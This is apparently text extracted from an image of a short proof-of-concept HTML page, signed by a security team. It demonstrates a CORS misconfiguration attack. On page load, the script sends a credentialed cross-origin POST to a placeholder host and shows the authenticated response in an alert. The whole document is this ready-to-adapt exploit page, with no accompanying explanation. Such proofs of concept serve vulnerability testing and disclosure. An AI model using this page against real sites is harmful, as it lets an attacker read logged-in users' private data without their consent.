 1 <html>
2 <body onload="cors()">
3 </div>
4 <script>
5 function cors() {
6 var xhr = new XMLHttpRequest();
7 payload = 'id=1';
8 xhr.onreadystatechange = function() {
9 if (this.readyState == 4 && this.status == 200) {
10 document.getElementById("demo").innerHTML = alert(
this.responseText);
11 }
12 };
13 xhr.open("POST","http://test.com/", true);
14 xhr.withCredentials = true;
15 xhr.setRequestHeader("Content-type","application/
x-www-form-urlencoded");
16 xhr.send(payload);
17 }
18 </script>
19 </body>
20 </html>
T9Sec Team